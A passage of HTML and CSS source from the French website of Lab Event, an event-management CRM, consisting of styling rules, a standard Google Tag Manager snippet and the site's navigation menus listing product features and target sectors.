.contenu_fonctionnalite_3 { position:absolute; top:178px;padding-left: 103px; width: 330px; }
.contenu_fonctionnalite_4 { position:absolute; top:178px;padding-left: 743px; width: 330px; }

.titre_fonctionnalite { color:#58e0cd; font-size:24px; text-transform:uppercase; text-align:left; }
.filet_fonctionnalite { width:50px; border-bottom:1px #797a7c solid; margin-top:30px; margin-bottom:10px; text-align:left; }
.texte_fonctionnalite { padding-top:25px; text-align:left;font-size:17px; }

.temoignage {
      background-image: url('/wp-content/themes/child/images/guillemets.png');
      background-repeat: no-repeat;
}
.temoignage .vc_column-inner {
  padding:20px;
  border-radius:5px;
  box-shadow: 0px 0px 23px 8px #f3f3f3;
  padding-top: 38px;
}
#temoignage1 { margin-right:10px;background-position: 12px 17px; }
#temoignage2 { margin-top:30px;margin-right:10px;background-position: 12px 47px; }
#temoignage3 { margin-right:-40px;background-position: 12px 17px; }

/*.temoignage .wpb_single_image img { margin-top:30px; }*/

.container_temoignages_signature_item { float:right;padding-top:30px; text-align:right; }
.nom_temoignages { color:#58e0cd;font-size:11px; }
.fonction_temoignages {
  font-style: italic;
  font-size: 11px;
  margin-top: -7px;
}


.stripe-style-1 { background-color:transparent!important; position:relative; top:-161px; }
.stripe-style-2 { background-color: #58e0cd; position:relative; top:-161px; }
.stripe-style-3 { /*background-color: #797a7c;*/ position:relative; top:-161px; }

.titre_avantages_landing {
  font-size: 57px!important;
    font-weight: 200;
    text-transform: uppercase;
    padding-bottom: 20px;
    padding-top: 120px;
    text-align: center;
  }

.puce1_actif { color:#58e0cd; font-size:12px!important;margin-right:4px; }
.puce1_inactif { color:#c6cedc; font-size:12px!important;margin-right:4px; }

.puce2_actif { color:#22a9ff; font-size:12px!important;margin-right:4px; }
.puce2_inactif { color:#c6cedc; font-size:12px!important;margin-right:4px; }

.puce3_actif { color:#ff911e; font-size:12px!important;margin-right:4px; }
.puce3_inactif { color:#c6cedc; font-size:12px!important;margin-right:4px; }

.strong1 { color:#00c5aa; }
.strong2 { color:#22a9ff; }
.strong3 { color:#ff911e; }
.nostrong  { color:#c6cedc!important; }

.sous_puce { padding-left:20px; }

.avantages_item { height:195px; width:auto; border-right: 5px #ff2d94 solid; background-color:#f4f5f9; position:relative; z-index:1; }
.avantages_icone {
  background-color: #FFFFFF;
  position: absolute;
  top: 15px;
  left: -34px;
  z-index: 2;
  width: 165px;
  height: 165px;
  border-radius: 14px;
  box-shadow: 0px 0px 15px 1px #dcdce0;
}

.avantages_icone i
{
  position:relative; top:0; z-index:10;
  font-size: 86px;
  margin-left: auto;
  margin-right: auto;
  width: 250px;
  color:#58e0cd;
  left: 42px;
  top:35px;
}

.avantages_contenu {
  padding:50px; position: relative; z-index:3; margin-left:130px;width:245px;padding-top:67px;
}

.vc_column-inner ul li { padding-bottom:10px; }

@media screen and (max-width: 869px) {
  .fond_module_home {
    display:none;
  }
  .contenu_fonctionnalite_1 { position:absolute; top:0px;padding-left: 0px;min-height:180px;position:relative; }
  .contenu_fonctionnalite_2 { position:absolute; top:0px;padding-left: 0px;min-height:180px;position:relative; }
  .contenu_fonctionnalite_3 { position:absolute; top:0px;padding-left: 0px;min-height:180px;position:relative; }
  .contenu_fonctionnalite_4 { position:absolute; top:0px;padding-left: 0px;min-height:180px;position:relative; }
}

@media screen and (min-width: 870px) and (max-width: 1170px) {
  .contenu_fonctionnalite_1 { position:absolute; top:157px;padding-left: 20px; }
  .contenu_fonctionnalite_2 { position:absolute; top:63px; padding-left: 0px; right:24px; }
  .contenu_fonctionnalite_3 { position:absolute; top:105px;padding-left: 20px; }
  .contenu_fonctionnalite_4 { position:absolute; top:100px;padding-left: 0px;right:24px; }
}

iframe { border:1px black solid!important; }

.grecaptcha-badge { display:none; }

.arconix-faq-term-title { color:#58e0cd; font-weight:400; padding-bottom:15px;}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg { color:#ff2d94; text-decoration:none; font-weight:500; letter-spacing:1px; }

#bouton_video2 .vc_btn3 { padding-top:16px!important; }

.bloc_avantage_home { padding-left:10px; }

.h2_contenu { padding-top:45px; text-align:center; font-size:51px; font-weight:400;  }

.bouton_top { 
	font-size: 14px;
  color: white;
  background-color: #ff2d94;
  padding: 10px;
  padding-right: 20px;
  padding-left: 20px;
  margin-left: 20px;
	border-radius: 5px;
}

.titre_footer { font-size:22px; font-weight:bold; margin-bottom:20px; }

ul.liste_menu_footer { font-size:18px; list-style:none;   }
ul.liste_menu_footer li {  margin-top:5px; }

.adresse_footer {  font-size:14px; }

.widget_contact { margin-top:50px; }

@media screen and (max-width: 700px) {
  .demo_topbar { display:none; }
	
}
@media screen and (max-width: 767px) {
  .vc_single_image-wrapper { display:none; }
	.wpb_single_image{text-align:center}
	.wpb_wrapper h2{text-align:center}
	
}

.page-id-4789 .wpcf7-form-control, .page-id-4789 .wpcf7-form-control:hover { color:#000!important; background-color:#FFF!important;  }

.page-id-4789 #custom_html-2, .page-id-4789 #custom_html-3 { display:none; }


.fab { margin-left: 10px;}
.fab { margin-top: 10px;}

.home .stripe-style-3 { max-height: 566px; }

.solution-button { margin-top: -35px; }
.solution-button { margin-bottom: 20px; }
.image-solution { padding-bottom: 20px;}

.bouton_top { 
	  color: white!important;
    padding: 10px;
    margin-left: 0!important;
    margin-right: 0!important;
    border-radius: 5px;
    height: 23px;
    position: relative;
    top: 41px;
    padding-left: 5px;
    padding-right: 5px;
}

.bouton_top a, .bouton_top a .menu-text { 
	  color: white!important;
	font-weight:600!important;
    }

.main-nav > li.bouton_top > a, .main-nav > li.bouton_top {
	
	margin:10px 10px 10px 10px!important;
	text-transform:lowercase!important;
}

.bouton_video { background-color: white;
padding: 14px;
text-align: center;
border: 1px #ff2d94 solid;
border-radius:5px;
}

.bouton_video a { color:#ff2d94!important;font-weight: 500;
    letter-spacing: 1px;font-size:16px; }


.wpforms-form button[type=submit] {
    background-color: #58E0CD !important;
    border-color: #58E0CD !important;
    color: #fff !important;
    transition: background 0.3s ease-in-out;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #58E0CD !important;
}
.content .dt-btn:not(.btn-custom-style),
.content .btn-link {
    display: inline-block !important;
    padding: 12px 24px !important;
    width: auto !important;
}

</style>
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
	<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M2KBWJQ');</script>
	<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-4106 single-format-standard wp-embed-responsive the7-core-ver-2.7.4 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.6.4 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2KBWJQ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<!-- The7 11.6.4 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center full-height shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Lab Event</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="same-logo" href="https://www.lab-event.com/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2093'%3E%3C/svg%3E" data-lazy-srcset="https://www.lab-event.com/wp-content/uploads/2025/03/logo-logiciel-groupes-evenements3.png 280w" width="280" height="93"   data-lazy-sizes="280px" alt="Lab Event" data-lazy-src="https://www.lab-event.com/wp-content/uploads/2025/03/logo-logiciel-groupes-evenements3.png" /><noscript><img class=" preload-me" src="https://www.lab-event.com/wp-content/uploads/2025/03/logo-logiciel-groupes-evenements3.png" srcset="https://www.lab-event.com/wp-content/uploads/2025/03/logo-logiciel-groupes-evenements3.png 280w" width="280" height="93"   sizes="280px" alt="Lab Event" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item wpml-ls-slot-8 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-8-en first depth-0"><a href='https://www.lab-event.com/en/why-use-a-crm-software-in-the-event-industry/' data-level='1'><span class="menu-item-text"><span class="menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt="Anglais"
            
            
    data-lazy-src="https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            
            
    /></noscript></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13121 has-children depth-0 dt-mega-menu mega-full-width mega-column-5"><a href='https://www.lab-event.com/fonctionnalites-lab-event/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Fonctionnalités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28137 first has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/crm-vente-et-relation-client/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">CRM : Vente et relation client</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22620 first depth-2"><a href='https://www.lab-event.com/formulaire-reservation-en-ligne/' data-level='3'><span class="menu-item-text"><span class="menu-text">Formulaire intégré au CRM</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31654 depth-2"><a href='https://www.lab-event.com/intelligence-artificielle-integree/' data-level='3'><span class="menu-item-text"><span class="menu-text">IA intégrée</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365 depth-2"><a href='https://www.lab-event.com/gestion-clients/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gestion prospects et clients</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26160 depth-2"><a href='https://www.lab-event.com/gestion-taches-et-emails/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gestion activités : tâches et emails</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26186 depth-2"><a href='https://www.lab-event.com/suivi-dossier-evenement/' data-level='3'><span class="menu-item-text"><span class="menu-text">Suivi dossier événement</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28138 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/organisation-et-gestion-evenements/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Organisation et gestion événements</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535 first depth-2"><a href='https://www.lab-event.com/gestion-devenements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prise de brief optimisée</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10764 depth-2"><a href='https://www.lab-event.com/suivi-operation-et-terrain/' data-level='3'><span class="menu-item-text"><span class="menu-text">Planification et fiches de fonctions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25815 depth-2"><a href='https://www.lab-event.com/calendrier-des-evenements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Calendrier des événements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13492 depth-2"><a href='https://www.lab-event.com/calendrier-de-reservation/' data-level='3'><span class="menu-item-text"><span class="menu-text">Planning disponibilités et réservations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29020 depth-2"><a href='https://www.lab-event.com/calendrier-des-hebergements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Calendrier des hébergements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518 depth-2"><a href='https://www.lab-event.com/gestion-prestataires-produits/' data-level='3'><span class="menu-item-text"><span class="menu-text">Base de données prestataires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17609 depth-2"><a href='https://www.lab-event.com/mini-site-pour-vos-utilisateurs-externes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Espace collaborateur</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26223 depth-2"><a href='https://www.lab-event.com/catalogue-de-tarifs-avances/' data-level='3'><span class="menu-item-text"><span class="menu-text">Catalogue de tarifs avancés</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244 depth-2"><a href='https://www.lab-event.com/drive-documents-partages/' data-level='3'><span class="menu-item-text"><span class="menu-text">Drive : documents partagés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28139 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/proposition-commerciale/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Proposition commerciale</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839 first depth-2"><a href='https://www.lab-event.com/devis-factures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Devis</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9107 depth-2"><a href='https://www.lab-event.com/creation-de-presentation-pdf-automatique/' data-level='3'><span class="menu-item-text"><span class="menu-text">Génération automatisée de présentations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26267 depth-2"><a href='https://www.lab-event.com/pages-web-automatiques/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pages web automatiques</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299 depth-2"><a href='https://www.lab-event.com/emails-champs-dynamiques/' data-level='3'><span class="menu-item-text"><span class="menu-text">Envoi d’emails avec champs dynamiques</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 depth-2"><a href='https://www.lab-event.com/signature-electronique/' data-level='3'><span class="menu-item-text"><span class="menu-text">Signature éléctronique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26336 depth-2"><a href='https://www.lab-event.com/invitations-et-reservations/' data-level='3'><span class="menu-item-text"><span class="menu-text">Invitations et réservations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28140 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/fonctionnalites-finance/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25813 first depth-2"><a href='https://www.lab-event.com/factures-et-reglements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Factures et règlements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26490 depth-2"><a href='https://www.lab-event.com/exports-financiers-et-comptables/' data-level='3'><span class="menu-item-text"><span class="menu-text">Exports financiers et comptables</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25876 depth-2"><a href='https://www.lab-event.com/bon-de-commande/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bon de commande fournisseur</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26513 depth-2"><a href='https://www.lab-event.com/gestion-des-achats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gestion des achats</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26546 depth-2"><a href='https://www.lab-event.com/controle-de-la-marge/' data-level='3'><span class="menu-item-text"><span class="menu-text">Contrôle de la marge</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705 depth-2"><a href='https://www.lab-event.com/facture-electronique/' data-level='3'><span class="menu-item-text"><span class="menu-text">Facture électronique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28141 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/fonctionnalites-donnees-et-analyses/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Données et analyses / Intégrations</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13493 first depth-2"><a href='https://www.lab-event.com/module-statistiques/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tableau de bord et statistiques</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26409 depth-2"><a href='https://www.lab-event.com/exports-et-analyses-avancees/' data-level='3'><span class="menu-item-text"><span class="menu-text">Exports et analyses avancées</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31745 depth-2"><a href='https://www.lab-event.com/analyses-et-kpis/' data-level='3'><span class="menu-item-text"><span class="menu-text">KPIs &#038; chiffres clés</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 depth-2"><a href='https://www.lab-event.com/connecter-vos-outils-emailing/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégrations outils emailing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26433 depth-2"><a href='https://www.lab-event.com/agenda-google-et-outlook/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégration Agenda Google et Outlook</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26461 depth-2"><a href='https://www.lab-event.com/apporteurs-daffaires/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégration Apporteurs d&#8217;affaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27248 depth-2"><a href='https://www.lab-event.com/integration-pms-mews/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégration PMS hôtelier</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26584 depth-2"><a href='https://www.lab-event.com/api-lab-event/' data-level='3'><span class="menu-item-text"><span class="menu-text">API Lab Event</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26605 depth-2"><a href='https://www.lab-event.com/sso-et-securite/' data-level='3'><span class="menu-item-text"><span class="menu-text">SSO et sécurité</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6301 has-children depth-0 dt-mega-menu mega-auto-width mega-column-5"><a href='https://www.lab-event.com/solution-par-metier/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Solution Par Métier</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25924 first has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Grands sites événementiels</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29303 first depth-2"><a href='https://www.lab-event.com/centres-de-conferences-et-palais-de-congres/' data-level='3'><span class="menu-item-text"><span class="menu-text">Palais de Congrès</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28914 depth-2"><a href='https://www.lab-event.com/solution-stades-et-centres-sportifs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stades et centres sportifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28913 depth-2"><a href='https://www.lab-event.com/solution-universites-et-ecoles-superieures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Universités et Ecoles supérieures</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30013 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Lieux événementiels &#038; Séminaires</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29023 first depth-2"><a href='https://www.lab-event.com/solution-lieux-evenementiels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lieux événementiels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29090 depth-2"><a href='https://www.lab-event.com/solution-pour-salles-de-reception/' data-level='3'><span class="menu-item-text"><span class="menu-text">Salles de réception</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28912 depth-2"><a href='https://www.lab-event.com/solution-hotels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hôtels séminaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29174 depth-2"><a href='https://www.lab-event.com/restaurants-groupes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Restaurants groupes</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25925 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Agences événementielles</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29415 first depth-2"><a href='https://www.lab-event.com/agences-evenementielles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Agences événementielles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29571 depth-2"><a href='https://www.lab-event.com/agences-venue-finder/' data-level='3'><span class="menu-item-text"><span class="menu-text">Agence Venue Finder</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29615 depth-2"><a href='https://www.lab-event.com/solution-par-metiers-agences-teambuilding/' data-level='3'><span class="menu-item-text"><span class="menu-text">Agences de Team Building et animations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25926 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Collectivités</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29672 first depth-2"><a href='https://www.lab-event.com/offices-du-tourisme-et-bureaux-des-congres/' data-level='3'><span class="menu-item-text"><span class="menu-text">Offices de tourisme et bureaux des congrès</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31324 depth-2"><a href='https://www.lab-event.com/solution-par-metiers-mairies-et-collectivites-territoriales/' data-level='3'><span class="menu-item-text"><span class="menu-text">Mairies et collectivités territoriales</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25929 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Prestataires évènementiel</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29701 first depth-2"><a href='https://www.lab-event.com/prestataire-evenementiel/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prestataires évènementiels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31367 depth-2"><a href='https://www.lab-event.com/solution-par-metiers-traiteur-evenementiel/' data-level='3'><span class="menu-item-text"><span class="menu-text">Traiteurs événementiels</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25111 depth-0"><a href='https://www.lab-event.com/tarifs-lab-event/' data-level='1'><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29712 has-children depth-0"><a href='https://www.lab-event.com/a-propos/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">A propos</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543 first depth-1"><a href='https://www.lab-event.com/contact/' data-level='2'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29713 depth-1"><a href='https://www.lab-event.com/pourquoi-labevent/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pourquoi Lab Event ?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29898 depth-1"><a href='https://www.lab-event.com/service-accompagnement-et-support/' data-level='2'><span class="menu-item-text"><span class="menu-text">Accompagnement et support</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715 depth-1"><a href='https://www.lab-event.com/references-clients/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nos références clients</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29731 depth-1"><a href='https://www.lab-event.com/temoignages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Témoignages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482 depth-1"><a href='https://www.lab-event.com/etudes-de-cas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Etudes de cas clients</span></span></a></li> </ul></li> <li class="bouton_top menu-item menu-item-type-post_type menu-item-object-page menu-item-9072 last depth-0"><a href='https://www.lab-event.com/demande-de-demo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Demande de démo</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item wpml-ls-slot-8 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-8-en first depth-0"><a href='https://www.lab-event.com/en/why-use-a-crm-software-in-the-event-industry/' data-level='1'><span class="menu-item-text"><span class="menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt="Anglais"
            
            
    data-lazy-src="https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            
            
